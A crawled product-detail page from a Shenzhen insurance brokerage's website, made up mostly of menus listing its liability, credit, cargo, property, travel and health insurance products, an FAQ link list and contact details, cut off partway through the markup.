

--- FILE ---
content_type: text/html
request_url: http://www.xinanda.net/productdetail.asp?typeid=100&prodid=100_177
body_size: 10800
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <TITLE>深圳信安达保险代理 -- 专业服务 价值成长</TITLE>
  <META http-equiv=Content-Type content="text/html; charset=gb2312">
  <META content=信安达,保险,保险中介 name=Keywords>
	<META content=信安达,保险中介，保险，代理保险 name=Description>
	<LINK href="new.css" type=text/css rel=stylesheet>
	<script type="text/javascript" language="JavaScript" src="common.js"></script>
</head>

<body topmargin=0>
<center>
<table width='100%' height='134px' border=0 cellspacing="0" cellpadding="0" style="BACKGROUND: url(img/bg_top.gif) repeat-x">
	<tr>
		<td align=center valign=top>
		<table height='24px' width="986px" border=0>
			<tr>
			<td width='50%'>
		欢迎光临信安达保险!  &nbsp;&nbsp;
			&nbsp;<A href="javascript: void(0)" onclick="javascript: var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xinanda.net');">[设为首页]</A>
			</td>
<!--
<a href="javascript: window.external.AddFavorite('http://www.xinanda.net', '深圳信安达保险代理')">[收藏本站]</A>
-->
				<td width='50%' align=right>
					&nbsp;&nbsp;
				</td>
			</tr>
		</table>
		</td>
	</tr>
	<tr>
		<td align=center valign=top border=1>
		<table width="986px" height="100px" border="0" cellspacing="0" cellpadding="0">
			<tr> 
				<td align="left" rowspan="2" width="32%"><img name="logo2" src="img/logo2.gif" width="340" height="69" border="0" id="logo2" usemap="#m_logo2" alt="" /></td>
				<td width="68%" height="72px" align='right'>
				<table width='100%' border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td align=right>
						<A href="consult.asp" target='_blank'><font color='red' size=5><b>[企业管理咨询]</b></font></A>&nbsp;&nbsp;
						<A href="news.asp">[新闻资讯]</A>&nbsp;&nbsp;<A href="lawyer.asp">[律师答疑]</A>&nbsp;&nbsp;<A href="aboutus.asp">[关于我们]</A>&nbsp;&nbsp;<A href="contactus.asp">[联系我们]</A>&nbsp;&nbsp;<A href="zzservice.asp">[增值服务]</A></font>&nbsp;&nbsp;
						</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td width="68%" height="30px">
				<table border="0" cellspacing="0" cellpadding="0">
					<tr>
				<td width='88px' height='29px' align=center class='tab2'><a href='index.asp'>首 页</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='travel.asp'>旅游保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=153'>境外工作险</a></td><td width='5px'></td><td width='88px' align=center class='tab1'><a href='product.asp?typeid=100'>责任保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=110'>信用保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=130'>运输保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='product.asp?typeid=ccss'>财产保险</a></td><td width='5px'></td><td width='88px' align=center class='tab2'><a href='cases.asp'>案例分享</a></td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
	</tr>
</table>



<table width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="214px" height=200 valign=top>
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="33px" style="BACKGROUND: url(img/td_head1.gif); FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff">&nbsp;&nbsp;
					<IMG src='img/chart.gif' border=0> 所有保险分类</td>
			</tr>
		</table>
		<table width="100%" border="1" cellspacing="0" cellpadding="0" bordercolor="#FD8C2E" bgcolor="#FFF9F3">
			<tr>
				<td>
				<table width="100%" cellspacing="0" cellpadding="0">
					<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,0)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;境外工作保险-365天</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,0)'></td>
</tr>
<tr style='DISPLAY: none' id='row_0'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=153&prodid=153_155' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 全年海外工作风险介绍</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=153&prodid=153_192' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信安达全球通旅行保险计划</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,1)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;责任保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,1)'></td>
</tr>
<tr style='DISPLAY: none' id='row_1'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_106' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 产品责任险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_168' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 董监事及高级管理人员责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_169' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 中国董监事及高级管理人员责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_107' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 雇主责任险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_152' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 特定行业专业人员责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_167' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 污染法律责任保险 </A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_105' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 公众责任险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_179' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 承运人责任险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_177' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 产品质量保证保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_183' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 旅行社责任险 </A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_188' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 保安服务责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=100&prodid=100_182' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 医疗机构责任保险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,2)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;信用保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,2)'></td>
</tr>
<tr style='DISPLAY: none' id='row_2'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=110&prodid=110_149' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信用保函</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=110&prodid=110_151' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信用保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=110&prodid=110_181' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 国内贸易中长期项目信用保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=110&prodid=110_180' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 国内短期贸易信用险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,3)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;运输保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,3)'></td>
</tr>
<tr style='DISPLAY: none' id='row_3'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=131' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 海洋货物运输保险 </A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_132' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 航空货物运输保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_133' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 陆上货物运输保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_134' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 邮包运输货物保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_137' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 特定工程项目的运输保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_138' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 网上货物运输保险系统</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=130&prodid=130_178' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 承运人责任险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,4)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;金融保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,4)'></td>
</tr>
<tr style='DISPLAY: none' id='row_4'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_159' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 董监事及高级管理人员责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_160' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 中国董监事及高级管理人员责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_163' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 电脑技术人员职业责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_164' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 媒体行业职业责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_161' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 银行业综合保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_162' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 并购保证补偿保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_165' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 金融机构民事责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_210' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 并购保证补偿保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_196' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 特定行业专业人员职业责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_166' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 特定行业专业人员职业责任保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_175' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 商业犯罪防护保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_176' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 雇员忠诚及现金保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=156&prodid=156_209' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 并购保证补偿保险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,5)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;财产损失保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,5)'></td>
</tr>
<tr style='DISPLAY: none' id='row_5'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_llsh' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 利润损失险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_yqx' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 财产一切险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_xjx' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 现金保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_jjx' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联家居保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_115' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 餐饮业通保</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=ccss&prodid=ccss_114' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 机器设备损失保险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,6)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;绑架勒索、能源及工程险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,6)'></td>
</tr>
<tr style='DISPLAY: none' id='row_6'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=gcbx&prodid=gcbx_206' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 绑架勒索保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=gcbx&prodid=gcbx_211' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 绑架勒索保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=gcbx&prodid=gcbx_azgcyqx' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安装工程一切险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=gcbx&prodid=gcbx_jzgcyqx' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 建筑工程一切险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=gcbx&prodid=gcbx_199' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 境外中资企业人员绑架勒索保险</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,7)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意外健康重疾保险</td>
  <td width='14px'><img src='img/arrow.gif' style='cursor:hand;' onclick='javascript: openmenu(9,7)'></td>
</tr>
<tr style='DISPLAY: none' id='row_7'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=158&prodid=158_170' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 团体意外伤害保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=158&prodid=158_173' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 外籍人士医疗保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=158&prodid=158_171' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 重大疾病团体疾病保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=158&prodid=158_172' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 手术费定额给付团体医疗保险</A></LI>
<LI>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<A href='productdetail.asp?typeid=158&prodid=158_174' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 每日住院津贴团体收入保障计划</A></LI>
  </UL>
  </td>
</tr>
<tr style='BACKGROUND: url(img/bg_row.gif) repeat-x; FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #fff'>
  <td height='31px' width='200px' style='cursor:hand;' onclick='javascript: openmenu(9,8)'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅游保险</td>
  <td width='14px' style='cursor:hand;' onclick='javascript: openmenu(9,8)'><img src='img/arrow.gif'></td>
</tr>
<tr style='DISPLAY: none' id='row_8'>
  <td colspan=2 bgcolor='#ffffff'>
  <UL>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> “高端人士”医疗保险（200万美金）</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> “驴行天下”境内旅游保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> “信安达”家财险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联畅享神州保障计划</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联国际旅行保险--短期和年计划（单次离境时间少于183天）</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联户外运动保障计划</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联商务旅行保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联-信安达全球通境外保险---工作和旅游</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联臻爱医疗保险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安联中老年人骨折保障计划</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安盛天平智行天下旅行保险计划投保单</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 安盛--信安达全球通境外保险计划</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 航意险加交通意外</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 华泰 “安达天下09款”境外旅行人身意外伤害保险投保单</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 美亚“畅游神州”境内旅游保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 美亚“乐悠游”境外旅游保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 美亚“商旅无忧”全球保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 美亚“万国游踪”境外旅行保障</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信安达-海外劳务人员定制保险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信安达医疗保险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信安达--中德安联重大疾病险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 信安达重疾保险</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 至尊保</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 中兴通讯填单链接地址</A></LI>
<LI>&nbsp;<A href='travel.asp' target='_self'><img src='image/bg2.gif' align='absmiddle' border=0> 卓越旅行家个人旅行意外伤害保险</A></LI>
  </UL>
  </td>
</tr>


				</table>
				</td>
			</tr>
		</table>

		<br>
		<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td height='34px' style='BACKGROUND: url(img/td_head2.gif); FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #000'>&nbsp;&nbsp;
<IMG src='img/chart.gif' border=0> 责任保险</td>
</tr>
</table>
<table class=tbborder width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td height='140px'>
<UL>
<LI><A href='productdetail.asp?typeid=100&prodid=100_106' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 产品责任险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_168' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 董监事及高级管理人员责任保险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_169' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 中国董监事及高级管理人员责任保险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_107' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 雇主责任险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_152' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 特定行业专业人员责任保险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_167' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 污染法律责任保险 </A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_105' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 公众责任险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_179' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 承运人责任险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_177' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 产品质量保证保险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_183' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 旅行社责任险 </A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_188' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 保安服务责任保险</A></LI>
<LI><A href='productdetail.asp?typeid=100&prodid=100_182' target='_self'><img src='image/item.gif' align='absmiddle' border=0> 医疗机构责任保险</A></LI>
</UL>
</td>
</tr>
</table>


		<!--br>
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="34px" style="BACKGROUND: url(img/td_head2.gif); FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #000">&nbsp;&nbsp;
					<IMG src='img/chart.gif' border=0> 增值服务</td>
			</tr>
		</table>
		<table class=tbborder width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="90px">
				
				</td>
			</tr>
		</table-->

		<br>
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="34px" style="BACKGROUND: url(img/td_head2.gif); FONT-SIZE: 14px; FONT-WEIGHT: bold; color: #000">&nbsp;&nbsp;
					<IMG src='img/chart.gif' border=0> 常见问题</td>
			</tr>
		</table>
		<table class=tbborder width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td height="100px">
				<UL>
<LI><A href='faqdetail.asp?pkey=158'>1. 国际货运--货物包装的注意</A></LI>
<LI><A href='faqdetail.asp?pkey=173'>2. 什么是信用保险? 信用保险</A></LI>
<LI><A href='faqdetail.asp?pkey=172'>3. 信用保险常见问题解答</A></LI>
<LI><A href='faqdetail.asp?pkey=177'>4. 国内信用保险和国内保理业务</A></LI>
<LI><A href='faqdetail.asp?pkey=178'>5. 什么是国际保理？</A></LI>
<LI><A href='faqdetail.asp?pkey=182'>6. 深圳市经贸信息委 深圳市财</A></LI>
<LI><A href='faqdetail.asp?pkey=183'>7. 中小商贸企业国内贸易险补助</A></LI>
<LI><A href='faqdetail.asp?pkey=184'>8. 信用保险和融资的关联</A></LI>
<LI><A href='faqdetail.asp?pkey=185'>9. 商务部办公厅 财政部办公厅</A></LI>
<LI><A href='faqdetail.asp?pkey=186'>10. 当逾期发生时我们如何利用信</A></LI>
<LI><A href='faqdetail.asp?pkey=188'>11. 中国人保财险账户安全责任保</A></LI>
<LI><A href='faqdetail.asp?pkey=190'>12. 进出口货运险如何投保</A></LI>
<LI><A href='faqdetail.asp?pkey=174'>13. 出口信用险投保应该注意什么</A></LI>
<LI><A href='faqdetail.asp?pkey=102'>14. 旅游保单填写常见问题解答</A></LI>
<LI><A href='faqdetail.asp?pkey=122'>15. 货运保险的分类和货运险常用</A></LI>

</UL>

				</td>
			</tr>
		</table>

		</td>
		<td width="8px">&nbsp;</td>

		<!--中间开始 1 line-->
		<td width="764px" valign=top>
		<table width="100%" border="0" cellspacing="0" cellpadding="6">
			<tr>
				<td height="200px" width="500px"><img src="img/m1.jpg" height="200px" width="500px"></td>
				<td align=right width="250px" valign=top>
				<table class=taberborder width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr>
		<td height='47px' class=tab3 style='BACKGROUND: url(img/bg_h.jpg) repeat-x ;'>&nbsp;&nbsp;&nbsp;客户服务</td>
	</tr>
	<tr>
		<td height='106px' style='BACKGROUND: url(img/tel.jpg) repeat-x ;FONT-SIZE: 15px;' align=center><br><br><br><br>&nbsp;<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：18902846180</b>&nbsp;<br/><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在线QQ：</b><a href='customer.asp' title='点击进入在线交流'><img src='img/qqon3.gif' align=absmiddle border=0></a></td>
	</tr>
	<tr>
		<td height='47px' class=tab4 align=center style='BACKGROUND: url(img/bg_h.jpg) repeat-x ;'>
